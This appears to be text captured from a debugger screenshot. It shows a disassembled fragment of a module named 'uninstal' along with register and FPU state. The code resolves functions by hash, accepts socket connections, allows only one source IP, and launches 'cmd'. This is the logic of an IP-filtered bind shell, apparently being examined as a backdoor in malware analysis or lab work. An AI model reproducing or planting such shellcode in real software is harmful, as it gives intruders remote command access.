 00404154 FFD5 CALL EBP
00404156 53 PUSH EBX
00404157 57 PUSH EDI
00404158 68 B7E938FF PUSH FF38E9B7
0040415D FFD5 CALL EBP
0040415F 6A 10 PUSH 10
00404161 54 PUSH ESP
00404162 54 PUSH ESP
00404163 57 PUSH EDI
00404164 68 74EC3BE1 PUSH E13BEC74
00404169 FFD5 CALL EBP call accept()
0040416B BE C0A80121 MOV ESI,2101A8C0
00404170 5B POP EBX
00404171 39DE CMP ESI,EBX
00404173 74 0A JE SHORT uninstal.0040417F
00404175 50 PUSH EAX
00404176 68 756E4D61 PUSH 614D6E75
0040417B FFD5 CALL EBP call closesocket()
0040417D ^EB E0 JMP SHORT uninstal.0040415F
0040417F 57 PUSH EDI
00404180 97 XCHG EAX,EDI
00404181 68 756E4D61 PUSH 614D6E75
00404186 FFD5 CALL EBP
00404188 68 636D6400 PUSH 646D63
0040418D 89E3 MOV EBX,ESP
0040418F 57 PUSH EDI
00404190 57 PUSH EDI
00404191 57 PUSH EDI
00404192 31F6 XOR ESI,ESI
00404194 6A 12 PUSH 12
00404196 59 POP ECX
00404197 56 PUSH ESI
00404198 ^E2 FD LOOPD SHORT uninstal.00404197
0040419A 66:C74424 3C ( MOV WORD PTR SS:[ESP+3C],101
004041A1 8D4424 10 LEA EAX,DWORD PTR SS:[ESP+10]
Registers (FPU) < < <
EAX 00000088
EDX 0000000C
EBX 5801A8C0 192.168.1.88
ESP 0022FE24
EBP 00404085 uninstal.00404085
ESI 2101A8C0 192.168.1.33
EDI 00000070
EIP 00404171 uninstal.00404171
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDD000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty
ST1 empty
ST2 empty
ST3 empty
ST4 empty
ST5 empty
ST6 empty
ST7 empty
3 2 1 0 E S P U O Z D I
FST 4020 Cond 1 0 0 0 Err 0 0 1 0 0 0 0 0 (EQ)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1